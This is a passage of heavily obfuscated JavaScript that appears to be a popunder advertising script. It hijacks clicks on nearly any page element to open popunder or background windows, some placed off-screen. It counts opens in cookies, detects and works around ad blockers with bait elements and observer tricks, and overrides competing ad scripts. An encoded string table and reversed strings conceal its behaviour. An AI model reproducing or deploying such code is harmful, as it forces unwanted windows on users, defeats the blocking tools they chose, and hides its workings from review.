","zwHnsvy","uxbpvMq","wxLeuxu","q0H5r0C","Au5RALK","CMvHzhLtDgf0zq","rfnAsNa","zgfLBgDVB2C","q2XIBxu","Dgv4Dc9WBgfPBG","C1reChC","BM9Uzq","uLPyB3K","sLHVywm","x19JBNnJ","AKLhr2O","Aw5PDdnYzha","yNDnB1a","DNzqu3u","zxHLyW","AgvHza","zgvIDwC","x19JBNmYnhm","Bg9JywXtDg9YywDL","CgvYzM9YBwfUy2u","z2v0ug9Wq291BNrLCK5HBwu","zg9JDw1LBNrfBgvTzw50","ywrKzwroB2rLCW","DhLWzq","Ee1yCu4","rhLpzMe","u3rHy2S6ia","CNvUq2fSBgjHy2TZ","y29UC3rYDwn0B3i","Bg1UtLu","BMDTzhm","zg93BMXVywq","y29UzMLN","ms4XlJe0","suzrr0y","x19JBNrPCa","BwvYz2u","z2v0q291BNrLCLrVDgfSvMfSDwu","u0zXqvC","BwvYz2vtzxr0Aw5NCW","ug9WCxe","rKPcr00","quHiA1e","D2H2A3G","Dhj1ztOG","DM5qufa","mxW0Fdb8m3WY","vNfvA0i","qxDvuwS","B25JAgfUz2u","wgTZrKG","x19ODgfcreK","mNW0Fdv8m3WXFda","zMXHzW","wxrny0S","tLqGns4Y","y29UDgv4Da","qvjn","BLnutMC","EM1rChu","wLjtvMu","AvDMt3G","rMzor0C","vfz0yu4","oYbLlNn0B3jHz2uGlsa","C3r1BMS","qM9VBgvHBG","AgfZAa","sK94uNG","y2HYB21LvgfI","CMfUzg9T","z0jwreu","r1DTvgK","m3WYFdb8mxW0","Bg9JyxrPB24","Aw5ZDgfUy2u","r3bfwKO","vfzQD3a","y29VA2LLDgvZDd0X","tLnFrvjst1jFre9nx1fvt1rbx1jfquniruq","B2jQzwn0","CMvNz2LYvgvSyMfZAur1Cha","B25KyMXJBgLJAW","DunvsMi","EwvTywS","z2v0v2LUzg93vgLTzxi","Bw9IAwXLu2vUC2L0AxzL","C0DczM0","DgvZDa","z2v0rgfPBhLtzxe","Durqr3m","vfHRA0i","C2DOA24","vKHRChy","Cxr5","tvjVDeW","zLfiCxK","B2zMC2v0sgvPz2H0","C3rHy2S","C2nYAxb0CW","D2LUzg93CW","vLDjuhO","C2vZC2LVBKTLzxbbBgL2zvrPBwu","rMHrDxu","x29WDgLVBNm","C2nlsvu","rff0wMS","ChPNrNO","AKHku0O","y2fWDhvYzq","CwXPqw4","CMvXDwvZDefUAw1HDgLVBKzYyw1L","CMvNzxHLCW","CMv2zxjZzq","uxHqBuO"];return(pop1stp_a=function(){return n})()}var Z=pop1stp_b;function pop1stp_typeof(n){var t=pop1stp_b,r={MtCHa:function(n,t){return n==t},cpdGH:function(n,t){return n===t},rGBjM:function(n,t){return n!==t},SINjg:t(1047),mIpJk:function(n,t){return n==t},RvnYx:function(n,t){return n==t},qAVnu:function(n,t){return n(t)}};return pop1stp_typeof=r[t(1190)](t(837),typeof Symbol)&&r[t(1223)](r[t(1153)],typeof Symbol[t(989)])?function(n){return typeof n}:function(n){var e=t;return n&&r[e(504)](e(837),typeof Symbol)&&r.cpdGH(n[e(876)],Symbol)&&r[e(810)](n,Symbol[e(841)])?r[e(1153)]:typeof n},r[t(726)](pop1stp_typeof,n)}!function(n,t){for(var r=pop1stp_b,e=n();;)try{if(152453==parseInt(r(538))/1*(parseInt(r(680))/2)+parseInt(r(1151))/3*(parseInt(r(742))/4)+-parseInt(r(1040))/5*(parseInt(r(739))/6)+parseInt(r(819))/7+-parseInt(r(1160))/8+-parseInt(r(969))/9+-parseInt(r(1154))/10*(-parseInt(r(334))/11))break;e.push(e.shift())}catch(n){e.push(e.shift())}}(pop1stp_a);var pop1stp_version=Z(881),pop1stp_c={};pop1stp_c[Z(688)]=[],pop1stp_c.scheme=[];var pop1stp_d={};pop1stp_d[Z(1217)]=null,pop1stp_d[Z(703)]=!1,pop1stp_d.w=1001,pop1stp_d.h=800,pop1stp_d[Z(871)]=Z(436),pop1stp_d.chromePopunder=!1;var pop1stp_e={};function pop1stp_b(n,t){var r=pop1stp_a();return pop1stp_b=function(t,e){var i=r[t-=308];if(void 0===pop1stp_b.gwzeQz){var o=function(n){for(var t,r,e="",i="",o=0,u=0;r=n.charAt(u++);~r&&(t=o%4?64*t+r:r,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var a=0,c=e.length;a<c;a++)i+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(i)};pop1stp_b.UWIMJm=o,n=arguments,pop1stp_b.gwzeQz=!0}var u=r[0],a=t+u,c=n[a];return c?i=c:(i=pop1stp_b.UWIMJm(i),n[a]=i),i},pop1stp_b(n,t)}pop1stp_e.qty=2,pop1stp_e[Z(443)]=86400,pop1stp_e.distances=null,pop1stp_e[Z(592)]=Z(1122),pop1stp_e[Z(462)]=0,pop1stp_e[Z(904)]=Z(457),pop1stp_e[Z(451)]=!1,pop1stp_e[Z(950)]=0,pop1stp_e[Z(572)]=3600,pop1stp_e[Z(1246)]=!0,pop1stp_e.pagelim=0,pop1stp_e[Z(1257)]=0;var f={};f[Z(1212)]=!1,f[Z(917)]=!0,f[Z(655)]=!0,f[Z(549)]=!1,f[Z(1221)]=!0,f.bindTo=[],f[Z(468)]=[],f[Z(879)]=[],f[Z(1235)]=[],f[Z(720)]=["iframe"],f.perpage=1e3,f[Z(445)]=!0,f[Z(317)]=!1,f[Z(370)]=!1;var g={};g[Z(471)]=!0,g.include=null,g[Z(325)]=!1,g[Z(389)]=null;var h={open:[]};h[Z(592)]=[];var i={};i[Z(493)]=[],i[Z(947)]=[],i[Z(1029)]=h,i.title=null,i[Z(394)]=null,i[Z(814)]={};var j={domain:"__cntd"};j[Z(1218)]="__cntp",j[Z(441)]=Z(883),j.max=Z(390),j[Z(636)]=Z(857),j[Z(704)]="__cnss",j[Z(697)]=Z(865),j.lastTimer="__tlo",j[Z(965)]=Z(979);var k={};k[Z(457)]=null,k[Z(1218)]=null,k[Z(441)]=null,k[Z(1257)]=null,k.schemeClicks=null,k.schemeSeq=null,k[Z(697)]=null,k[Z(349)]=null,k[Z(965)]=null;var l={};l.iabc=Z(587),l.schemeSeq=Z(1030),l[Z(697)]=Z(1264),l[Z(634)]="1";var m={};m[Z(1217)]=null,m[Z(1184)]=!1,m[Z(812)]=30;var n={};n[Z(361)]=null,n.autobind=!0,n.barrier=null,n[Z(747)]=!0,n[Z(1e3)]=[],n[Z(1029)]=pop1stp_c,n[Z(350)]=pop1stp_d,n[Z(768)]=pop1stp_e,n[Z(1117)]=f,n[Z(1071)]=g,n[Z(835)]=i,n[Z(355)]=j,n[Z(539)]=k,n[Z(348)]="abcdefgh",n.names=l,n.delayPop=m,n[Z(347)]=!1,n[Z(915)]=null,n[Z(614)]=Z(899);var pop1stp_pop={defaults:n,settings:{},localCounters:{lastActiveTime:0,lastOpenTime:0,loadedTime:Math[Z(1095)]((new Date).getTime()/1e3)},eventTarget:null,init:function(n){var t=Z;this[t(318)][t(387)]()&&(this.utils.ua[t(675)](),this[t(887)](n),this[t(1113)](),this.settings[t(526)]&&this[t(859)](),this.addEmbeds())},mergeSettings:function(n){var t=Z,r={};r[t(944)]=t(921),r[t(1168)]=function(n,t){return n!==t},r[t(1078)]=function(n,t){return n+t},r[t(845)]=t(547),r[t(425)]=t(887);var e=r;try{for(var i=e[t(944)].split("|"),o=0;;){switch(i[o++]){case"0":this[t(318)][t(884)](this.defaults,u);continue;case"1":this[t(575)]=this[t(318)][t(884)](this.defaults,n||{});continue;case"2":u=e[t(1168)](a,null)&&a[t(575)]?a.settings:window[t(410)]?window[t(410)]:{};continue;case"3":var u={},a=document.querySelector(e[t(1078)](e[t(845)]+n.scriptSrc,'"]'));continue;case"4":u&&u[t(350)]&&u[t(350)][t(1217)]&&(this.settings.window[t(1217)]=u.window[t(1217)]);continue}break}}catch(n){var c={};c[t(400)]=e[t(425)],pop1stp_pop[t(416)](n,c)}},getPopUrl:function(){var n=Z,t={};t[n(1159)]=function(n,t){return n===t},t[n(788)]=function(n,t){return n+t},t[n(417)]=function(n,t){return n+t},t[n(970)]=function(n,t){return n+t},t[n(906)]=function(n,t){return n+t},t[n(1274)]=function(n,t){return n+t},t[n(891)]=function(n,t){return n+t},t[n(582)]="=lnk";var r,e=t,i=[],o=e.dpNTC(this[n(575)].window[n(1217)][n(833)]("?"),-1)?"?":"&",u=this[n(575)].add[n(814)];for(r in u)i[n(1142)](e[n(788)](e[n(788)](encodeURIComponent(r),"="),encodeURIComponent(u[r])));switch(i=i[n(1230)]("&"),this[n(318)][n(486)](navigator.userAgent)&&(i+="&"+this.settings[n(1079)][n(1191)]+"=1"),i+=e[n(417)](e[n(970)](e[n(906)](e.nSTNg(e[n(788)](e[n(417)](e[n(417)]("&",this.settings.names[n(704)]),"="),e[n(788)](this[n(1266)](),1)[n(489)]()),"&"),this.settings.names.dailySeq),"="),e[n(417)](this[n(937)](),1)[n(489)]()),!0){case this.utils[n(1071)][n(556)](this.eventTarget):i+=e[n(417)](e.FWUDw("&",this[n(575)][n(1079)][n(634)]),n(527));break;case this[n(318)][n(1071)][n(1272)](this[n(516)]):i+=e[n(891)]("&",this[n(575)][n(1079)].clickedElement)+e.zREmv}return e[n(1274)](this[n(575)][n(350)][n(1217)]+o,i)},addEmbeds:function(){var n=Z,t={};t[n(1126)]=function(n,t){return n===t},t[n(1108)]=function(n,t){return n<=t},t.DQtZk=n(733),t[n(645)]=function(n,t){return n>t},t[n(1242)]=function(n,t){return n<=t};var r=t,e=this[n(575)][n(835)][n(493)],i=this.settings[n(835)][n(947)];if(r[n(1126)](Object[n(841)][n(489)][n(366)](e),n(733))&&e.length>0)for(var o=0;r[n(1108)](o,e[n(652)]);o++)e[o]&&this.utils[n(633)](e[o]);if(r[n(1126)](Object[n(841)].toString[n(366)](i),r[n(954)])&&r[n(645)](i.length,0))for(var u=0;r[n(1242)](u,i[n(652)]);u++)i[u]&&this[n(318)][n(738)](i[u])},changePriorClass:function(n){var t=Z,r={KoKka:"ydоb"};document[t(583)]&&(document[t(583)][r[t(568)].split("")[t(961)]()[t(1230)]("")]=!!n||void 0)},getOtherBjs:function(){var n=Z,t={aCgJE:n(818),RYxGt:n(604),ANirD:n(805),sSahR:"string",qOsRz:function(n,t){return n(t)},WyiMA:function(n,t){return n in t},eraIl:function(n,t){return n!==t},onWLp:function(n,t){return n===t}};if(Object[n(1092)])return Object.getOwnPropertyNames(window)[n(966)]((function(r){var e=n;try{if(-1!==[t[e(1068)],t[e(460)],e(1144),e(381)][e(833)](r))return;var i=r&&window[r],o=t.ANirD[e(1250)]("")[e(961)]()[e(1230)]("");i&&typeof i===t[e(1081)]&&t[e(1119)](pop1stp_typeof,window[i])===e(928)&&t.WyiMA(o,window[i])&&t.eraIl(r,this.settings[e(1045)])&&t[e(545)](this[e(575)][e(1e3)][e(833)](i),-1)&&this[e(575)][e(1e3)].push(i)}catch(n){}}),this),this[n(575)][n(1e3)]},prior:function n(){var t=Z,r={hpoLh:function(n,t){return n!==t},lndga:function(n,t){return n(t)},ipzcA:function(n,t){return n(t)},bwJtv:"object",VDbIQ:function(n,t){return n in t},SEKjN:t(805),TJSsc:function(n,t){return n===t},ehMIV:t(1086),hFTzE:function(n,t,r){return n(t,r)},KdhEm:function(n,t){return n<t},PIwvy:t(472)};function e(){var n,e,i,o,u=t,a={zJTol:function(n,t){return r[pop1stp_b(831)](n,t)},VpvAz:function(n,t){return r.lndga(n,t)},IKtcC:function(n,t){return r[pop1stp_b(758)](n,t)},JIjzo:r.bwJtv,rwdRn:function(n,t){return r[pop1stp_b(483)](n,t)},pvfLh:"shouldFire",jXhvx:function(n,t){return r[pop1stp_b(831)](n,t)}},c=this[u(1169)](),s=r[u(579)][u(1250)]("").reverse()[u(1230)]("");c.length&&(this[u(346)](!0),c[u(966)]((function(t){var r=u;if(typeof window[t][s]===r(837)&&(i=window[t][s]()[0],!a.zJTol(a.VpvAz(pop1stp_typeof,i),"object")))for(n in i)if(o=i[n],!a[r(576)](a[r(661)](pop1stp_typeof,o),a.JIjzo)&&a[r(702)](a.pvfLh,o)){for(e in i[n])if(!a[r(1034)](o[e],o[r(832)])){o[e]=function(){var n=r;return!document[n(583)][n(577).split("")[n(961)]()[n(1230)]("")]&&(i&&i[n(952)]?o.shouldFire():void 0)};break}break}})))}try{var i=t(929)[t(1250)]("").reverse()[t(1230)]("");this[t(839)]()?function(){this[t(346)](!1),window[i]=void 0}.call(this):function(){var n=t;window[i]=!0,r[n(690)](document[n(848)],n(1070))?e[n(366)](this):window[n(760)](r[n(843)],e[n(308)](this))}[t(366)](this),void 0===n[t(555)]&&(n[t(555)]=!0,r[t(1032)](setInterval,n[t(308)](this),5e3),this[t(575)].callbacks[t(688)].push(n[t(308)](this)))}catch(n){if(r.KdhEm(Math[t(918)](),.05)){var o={};o.situation=r[t(1181)],pop1stp_pop[t(416)](n,o)}}},init3rdp:function(){for(var n=Z,t={zzhVe:n(725),WQGTG:function(n,t,r){return n(t,r)},oZFnI:n(1045),BOXjA:n(827),FfNGG:function(n,t){return n!==t},jdxGS:n(354),ufVcr:function(n,t){return n+t},uYrNT:n(683),BpCYj:n(1162),WFhpc:function(n,t){return n*t},DoLmH:function(n,t){return n*t},iCzOe:"Chrome",iDmDM:n(1024),paUdI:function(n,t){return n(t)}},r=t[n(992)][n(1250)]("|"),e=0;;){switch(r[e++]){case"0":this[n(575)][n(747)]&&!this[n(1213)]()&&this[n(453)]();continue;case"1":var i=t[n(310)](setInterval,(function(){var t=n;typeof window[a]!==t(434)&&(o[t(920)](clearInterval,i),function(n){for(var r=t,e=o[r(1227)][r(1250)]("|"),i=0;;){switch(e[i++]){case"0":n[r(880)](c)[r(835)](u[r(707)](),s);continue;case"1":var a={};a[r(864)]=!1,a[r(1212)]=l,a.perpage=L,a[r(720)]=z,a[r(934)]=10,a[r(1228)]=!n.Browser[r(1134)],a.ignoreTo=y,a.coverScrollbar=d;var c=a;continue;case"2":s={newTab:p,under:w,cookieExpires:1,beforeOpen:function(t,e){var i=r;e.url=u[i(707)](),u[i(494)](),u.settings[i(1117)][i(879)]&&u[i(575)][i(1117)].download[i(652)]&&u[i(1041)](n[i(503)]())},shouldFire:function(){var t=r;return u[t(575)].freq[t(451)]&&u[t(799)](),u[t(328)](n.getClickedElement())}};continue;case"3":var s,f=pop1stp_pop[r(318)].ua[r(382)][r(620)]()[r(778)],v=pop1stp_pop[r(318)].ua.get.os()[r(778)],p=!1,w=!1,h=pop1stp_pop.settings,g=h[r(1117)],d=g.coverScrollbar,z=g[r(720)],m=g[r(317)],C=g[r(370)],y=g[r(468)],L=g[r(838)],l=g[r(1212)],B=!1,D=!1;continue;case"4":h.delayPop.isActive&&o[r(1056)](h[r(421)][r(1217)],null)&&(B=!0);continue;case"5":B&&(o[r(1056)](v,o.NCvqY)||window.screenTop&&window[r(656)])&&(D=!0);continue;case"6":(C||m&&n[r(1066)][r(589)]&&o[r(1200)](n[r(1066)][r(763)],68)&&!n[r(1066)][r(1134)])&&(s.newTab=!1,s[r(1221)]=!1,s[r(695)]=o[r(826)](window.screenY,100),s[r(641)]=window[r(543)]+100,s[r(399)]=Math[r(1257)](Math[r(624)](.7*window.innerWidth),300),s[r(999)]=Math[r(1257)](Math.round(o[r(860)](window.innerHeight,.8)),300));continue;case"7":o[r(632)](h[r(350)][r(871)],o[r(993)])&&(p=g[r(549)],w=g[r(1221)]);continue;case"8":D&&n.add(h[r(421)][r(1217)],{under:!(o[r(662)](f,"Opera")||o[r(662)](v,o[r(1192)])),newTab:!1,width:o.HtuSQ,height:o.HtuSQ,toolbar:0,menubar:0,scroolbar:0,top:9999,left:9999,cookieExpires:o[r(401)](o[r(1177)](60,60),24)});continue;case"9":D&&f===o[r(610)]&&o[r(559)](h[r(421)][r(812)],null)&&(c.delay=h[r(421)][r(812)]);continue;case"10":o.fUbkw(typeof z,o[r(544)])&&(z=[z]);continue}break}}(window[a]))}),5);continue;case"2":this.bindIncSchemeClicks();continue;case"3":this.checkBarrier();continue;case"4":this[n(1137)]();continue;case"5":window[this[n(575)].popns||t[n(685)]]=a;continue;case"6":this.utils.addScript(this.settings[n(361)]);continue;case"7":var o={iPnBE:t[n(1094)],tWskc:function(n,r){return t.FfNGG(n,r)},NCvqY:t[n(433)],jsCxw:function(n,t){return n>=t},vosNZ:function(n,r){return t.ufVcr(n,r)},bwMoP:function(n,t){return n*t},TxYIP:function(r,e){return t[n(910)](r,e)},Ilcpg:t[n(1138)],Vaupy:function(n,t){return n===t},HtuSQ:t[n(607)],dvtbn:function(r,e){return t[n(618)](r,e)},QVhOj:function(r,e){return t[n(1171)](r,e)},CkqGR:t[n(570)],xfIHJ:function(n,t){return n!==t},fUbkw:function(n,t){return n===t},awwjW:t[n(712)],GWmTi:function(r,e){return t[n(822)](r,e)}};continue;case"8":var u=this,a=this[n(318)][n(530)]();continue;case"9":this.runSPASupport();continue;case"10":this.addBDToUrl();continue}break}},checkBarrier:function checkBarrierF(){var aq=Z,p={EbHhm:function(n,t){return n+t},SBMUM:function(n,t){return n+t},rNtTW:function(n,t){return n in t},rqSld:aq(489),iOQvn:function(n){return n()},oddea:function(n,t){return n(t)},doCEF:aq(1012),IFQGF:aq(1092),qaYJL:function(n,t){return n===t},AezYO:aq(434),cbgtp:"redaoLoxE",Xiikl:function(n,t){return n(t)},DyOfa:aq(785),XksFH:aq(1216),CeiDs:"srav_ppa",RztYH:aq(1132),jNHTi:function(n,t,r){return n(t,r)},npMmy:aq(1276),qFeyL:function(n,t,r){return n(t,r)},Nbred:aq(1123),hUgzr:aq(492),AZcbO:aq(959),Clbmu:function(n,t){return n<t},aWOKP:"0-123456789-da-tpg-vid",ZVRMv:aq(1026),kFSmx:function(n,t){return n(t)},QXmic:";psbn&",BcuSt:aq(322),WKkCn:aq(553),AHovY:aq(646),VzUJE:function(n,t){return n(t)},lhpjl:"5|1|0|4|2|3",mPQyp:function(n){return n()},LRsbK:aq(755),lpyKS:function(n,t,r){return n(t,r)},BUwKG:aq(1166)};function q(n){return n[aq(1250)]("").reverse().join("")}function r(n){var t=aq;r.flag||(w[t(318)].addScript(p[t(578)](p[t(338)](p.SBMUM(w[t(575)][t(1167)],-1===w[t(575)][t(1167)][t(833)]("?")?"?":"&"),"b="),n)),r.flag=!0)}function s(){var au=aq,z={dELOR:function(n,t){return n in t},VqUkB:function(n,t){return p[pop1stp_b(560)](n,t)},Kxypa:p[au(1065)],jMpBj:au(1143),QpOVd:function(n,t){return n in t},hsGRL:p[au(882)],UITDM:function(n,t){return p[au(684)](n,t)},EhGEC:function(n,t){return p[au(560)](n,t)},EBpWr:"snpop",VHkpv:p[au(666)],MGcKv:function(n,t){return p[au(560)](n,t)},FhQuu:au(710),WvMfH:p[au(565)],DTDiE:function(n,t){return p[au(605)](n,t)},VjSzg:function(n,t){return n(t)},BsTlG:au(557),wEiuC:p[au(873)],dTGRx:function(n,t){return p[au(605)](n,t)},JOxRx:p[au(898)],GaxbR:p.CeiDs,TVtaN:function(n,t){return p[au(605)](n,t)},iUfdW:function(n,t){return p[au(605)](n,t)},inFpC:p.RztYH,IyIvr:function(n,t,r){return p[au(359)](n,t,r)},ijata:function(n,t){return p[au(684)](n,t)},VgriQ:function(n,t){return p[au(560)](n,t)},DXAMZ:p[au(1057)],AirUg:function(n,t){return p[au(560)](n,t)},djcZQ:function(n,t,r){return p[au(479)](n,t,r)},hbxBu:function(n,t){return p.Xiikl(n,t)},bNfft:p[au(552)],XMfFJ:function(n,t,r){return n(t,r)},LkyBS:p.hUgzr,HrBGv:function(n,t,r){return p.qFeyL(n,t,r)},NFJTG:p[au(523)],GoXvN:function(n,t){return p[au(851)](n,t)},oapse:p.aWOKP},A,B={7:function(){var n=au;if(z[n(365)](z[n(895)](q,z[n(815)]),window))return 7},6:function(){var n=au;if(document[n(529)](q(z[n(1275)])))return 6},5:function G(){var aK=au;try{var H=/hitCallback/gi[aK(936)](window.ga)}catch(n){return 5}if(H)return 5;if(z.QpOVd(z[aK(439)],Object)){try{var I=z[aK(365)](q(aK(431)),window)&&(z[aK(335)](typeof window[z[aK(622)](q,z[aK(398)])],z[aK(941)])||z[aK(335)](Object[aK(1092)](window[q(z[aK(398)])])[aK(652)],0))}catch(n){return 5}if(I)return 5;try{var J=z.dELOR(z[aK(1247)](q,z[aK(951)]),window)&&z[aK(335)](Object.getOwnPropertyNames(window[z[aK(622)](q,z[aK(951)])]).length,0)}catch(n){}if(J)return 5}if(z[aK(365)](q(z[aK(343)]),window))try{window[z[aK(1247)](q,z[aK(343)])]=window[z[aK(314)](q,z[aK(343)])],window[z.EhGEC(q,z.WvMfH)][z[aK(1015)](q,z.BsTlG)],window[q(z.WvMfH)][z.MGcKv(q,z.wEiuC)]}catch(n){return 5}if(z[aK(1244)](q,z.JOxRx)in window)try{window[z[aK(895)](q,z[aK(916)])]=window[z.dTGRx(q,z[aK(916)])]}catch(n){return 5}if(z[aK(365)](q(z[aK(987)]),window))try{window[z[aK(895)](q,z.GaxbR)][z[aK(911)](q,aK(753))]}catch(n){return 5}try{var K,L=new String(aK(536));L.toString=function(){return K=!0,""},z[aK(895)](eval,L)}catch(n){}return K?5:void 0},8:function(){var n=au;if(window.open&&p.rNtTW(p[n(744)],window[n(688)]))return p[n(780)]((function(){var n=pop1stp_b;return/pbWindowOpen/gi[n(936)](window[n(688)].toString())}))?8:void 0},1:function(){var n=au,t={vzvZg:function(n,t,r){return z.IyIvr(n,t,r)},FgzPH:function(n,t){return z[pop1stp_b(1231)](n,t)},GJGCp:function(n,t){return z[pop1stp_b(767)](n,t)},bFdvQ:function(n){return n()}};function e(n,r){return w[pop1stp_b(318)].appendToBody({callback:function(){return t.vzvZg(i,n,r)},element:n,instant:!0})}function i(n,t){var e=pop1stp_b;if(a=!!n&&0===n[e(945)])D||z[e(767)](r,t),w[e(318)][e(1189)](n),o();else{var i={};i.id=t,i[e(997)]=n,c[e(1142)](i)}return a}function o(){var n=pop1stp_b;z[n(844)](z[n(1114)],document[n(583)])&&document[n(583)][n(696)].removeChild(document[n(583)])}function u(){var n=pop1stp_b;!0!==a&&c&&(c[n(966)]((function(e){var i=n,o=e[i(997)];!a&&document[i(583)][i(973)](o)&&t[i(498)](o[i(945)],0)&&(a=!0,t[i(375)](r,e.id)),w[i(318)][i(1189)](o)})),c=void 0,t[n(1208)](o))}var a,c=[],s=D[n(786)](!0);if(s[n(674)](z[n(477)](q,z.DXAMZ),z[n(756)](q,n(850))),z.djcZQ(e,s,2))return 2;var f=D[n(786)](!0);if(f[n(1207)]=z.hbxBu(q,z[n(513)]),z.XMfFJ(e,f,1))return 1;var v=D.cloneNode(!0);if(v.id=z[n(767)](q,z[n(1271)]),z[n(1136)](e,v,3))return 3;z[n(365)](z.NFJTG,window)?window.requestAnimationFrame(u):z[n(1270)](setTimeout,u,4),D=void 0},9:function n(){var t=au,e={sTDpw:function(n,t){return n(t)}};if(!z[t(335)](typeof MutationObserver,z[t(941)])){var i=D.cloneNode(!0);i.id=z[t(622)](q,z[t(1023)]);var o={config:{childList:!0},container:document.head,checkMutation:function(n){for(var r=t,e=0;z.GoXvN(e,n[r(870)][r(652)]);e++)if(z[r(335)](n.addedNodes[e][r(1069)],r(588))&&-1!==n.addedNodes[e][r(455)][r(833)](q('"da-tpg-vid"=^di')))return!0}},u=new MutationObserver((function(n,u){var a=t;n.some((function(n){var t=pop1stp_b;if(o[t(391)](n))return u.disconnect(),w.utils[t(1189)](i),!0}))&&e[a(853)](r,9)}));!n.flag&&(u[t(606)](o[t(542)],o.config),n[t(901)]=!0);var a={};a[t(997)]=i,a[t(449)]=!0,w[t(318)][t(686)](a)}}},C,D=document[au(709)](p.ZVRMv);for(A in D[au(1205)]=p[au(428)](q,p[au(427)]),D[au(823)].position=p[au(422)],D[au(823)].top=p[au(781)],D.style.pointerEvents=au(854),B)if(B.hasOwnProperty(A)){if(r[au(901)])return;try{if(C=B[A][au(366)](this),p[au(684)](typeof C,p[au(554)]))return r(C)}catch(n){}}}try{for(var u=p.lhpjl[aq(1250)]("|"),v=0;;){switch(u[v++]){case"0":p.mPQyp(s);continue;case"1":var w=this;continue;case"2":!/complete|interactive|loaded/[aq(936)](document.readyState)&&window[aq(760)](p[aq(784)],s,!1);continue;case"3":var x=p[aq(698)](setInterval,(function(){var n=aq;if(r.flag)return p.VzUJE(clearInterval,x);/complete|interactive|loaded/[n(936)](document[n(848)])&&s()}),2e3);continue;case"4":if(r[aq(901)])return;continue;case"5":if(!this[aq(575)][aq(1167)])return;continue}break}}catch(n){var y={};y[aq(400)]=p[aq(598)],pop1stp_pop.sendError(n,y)}},allowPop:function(n){var t=Z,r={};r.PYItw=t(1038);for(var e=r[t(715)].split("|"),i=0;;){switch(e[i++]){case"0":if(!this[t(1009)](n))return!1;continue;case"1":this[t(516)]=n;continue;case"2":if(this[t(1213)]())return!1;continue;case"3":return!0;case"4":if(this[t(839)]())return!1;continue;case"5":this[t(516)]=null;continue}break}},isUrlStopping:function(){var n=Z,t={};t[n(379)]=function(n,t){return n===t},t[n(975)]=n(1024);var r=t,e=document[n(922)].href,i=this.settings[n(1117)][n(1235)];for(var o in r.XLLEd(typeof i,r.jUYar)&&(i=i[n(1250)]()),i)if(~e[n(833)](i[o]))return!0;return!1},isElementPopping:function(n){var t=Z,r={};r[t(626)]=t(1043);for(var e=r[t(626)][t(1250)]("|"),i=0;;){switch(e[i++]){case"0":if(null===n)return!0;continue;case"1":if(!this[t(318)][t(1180)](n))return!1;continue;case"2":if(this.settings[t(347)]){do{if(this[t(1044)](n))return!0;n=n[t(329)]}while(this[t(318)][t(1180)](n));return!1}continue;case"3":switch(this[t(389)](n)){case!1:return!1;case!0:return!0}continue;case"4":return!0}break}},isActiveElement:function(n){var t=Z,r={RVLlj:function(n,t){return n===t},yZfxP:function(n,t){return n(t)},zmQpu:t(928),bRwys:function(n,t){return n===t},hHllV:function(n,t){return n(t)},PncqI:function(n,t){return n>t}},e=this.settings.elements[t(1248)],i=this[t(575)][t(1117)].bindTo;return!(!e||(r[t(1139)](r[t(1262)](pop1stp_typeof,e),r[t(907)])&&(e=e[t(1230)](",")),!n.closest(e)))||!(r[t(1198)](r[t(1157)](pop1stp_typeof,i),r[t(907)])&&r.PncqI(i[t(652)],0)&&!n.closest(i.join(",")))&&void 0},isClickableElement:function(n){var t=Z,r={};r[t(654)]="button",r[t(1253)]=t(561),r[t(765)]=t(761),r[t(640)]=".btn",r[t(1267)]=".button",r[t(735)]=t(412),r[t(638)]=t(800),r[t(597)]=t(1238),r[t(1055)]=t(1099),r.LGOIn=t(405),r[t(1185)]=t(928),r[t(943)]=t(1080),r[t(1219)]=t(603),r[t(1145)]=t(677),r[t(1082)]=t(532),r[t(787)]=t(1125),r[t(562)]="onmouseover",r[t(525)]=t(1243),r[t(551)]=t(507),r[t(426)]=t(326),r[t(491)]=t(1222),r[t(602)]=t(644),r[t(1101)]=t(534),r.BThlH=t(930),r.jIGGj=t(629),r[t(682)]=t(1048),r[t(1062)]=t(964),r[t(986)]=t(750),r.ILanT=t(1156),r[t(1236)]=t(485),r[t(344)]=t(1196),r[t(956)]="ongesturechange",r[t(949)]="ongestureend",r[t(779)]=function(n,t){return n===t},r.XqiaQ=t(837),r[t(775)]=t(1161);for(var e=r,i=t(1261)[t(1250)]("|"),o=0;;){switch(i[o++]){case"0":if(n.matches(a.join(",")))return!0;continue;case"1":var u,a=["a",e[t(654)],e[t(1253)],e[t(765)],t(659),t(415),e[t(640)],e[t(1267)],"label[for]",e[t(735)],e[t(638)],e[t(597)],e.kkEGw,t(320),e[t(383)],"embed",e[t(1185)],e.MRotL,e[t(1219)],e.pKCiG,e.URcPw],c=[t(631),t(990),"onmousemove",e[t(787)],e[t(562)],e[t(525)],e.tfnGU,t(897),e[t(426)],t(442),e[t(491)],e[t(602)],e[t(1101)],e[t(749)],e[t(858)],e[t(682)],"ontouchstart",e[t(1062)],e[t(986)],e[t(1263)],e[t(1236)],e[t(344)],e[t(956)],e.VWIPz];continue;case"2":for(u in c)if(e[t(779)](typeof n[c[u]],e[t(450)]))return!0;continue;case"3":if(e[t(779)](window[t(580)](n).cursor,e[t(775)]))return!0;continue;case"4":return!1}break}},isSchemeReached:function(){var n=Z;if(this[n(581)]()||this[n(367)]()||this[n(496)]()||this[n(564)]())return!0},isMaxReached:function(){var n=Z,t={NfdAt:function(n,t){return n>=t}};return!!this[n(575)][n(768)][n(1257)]&&t[n(1014)](this[n(885)](this[n(575)][n(355)].domain),this[n(575)][n(768)].max)},isPagelimReached:function(){var n=Z,t={};t[n(406)]=function(n,t){return n>=t};var r=t;if(!this.settings[n(768)][n(424)])return!1;var e=this[n(574)](),i=this[n(727)](this.settings[n(355)][e.counterName],e[n(904)]);return r.lzmkk(i,this.settings.freq[n(424)])},getCounterDataByContext:function(){var n=Z,t={};t[n(896)]=function(n,t){return n===t},t[n(1075)]=n(651),t.bATtd=n(441),t[n(872)]=n(1218);var r=t,e={};return r[n(896)](this[n(575)][n(768)].context,r[n(1075)])&&document[n(437)]?(e[n(345)]=r[n(1210)],e[n(904)]=r[n(1075)]):e[n(345)]=e[n(904)]=r.xMXqN,e},isQtyReached:function(){var n=Z,t={};t[n(981)]=function(n,t){return n>t};var r=t,e=this.getPopCounterValue();return r[n(981)](e,0)&&e>=this[n(575)][n(768)][n(942)]},isBlockedByDistance:function(){var n=Z,t={};t[n(790)]=function(n,t){return n<t},t.MWBVI=function(n,t){return n-t},t[n(508)]="clicks";var 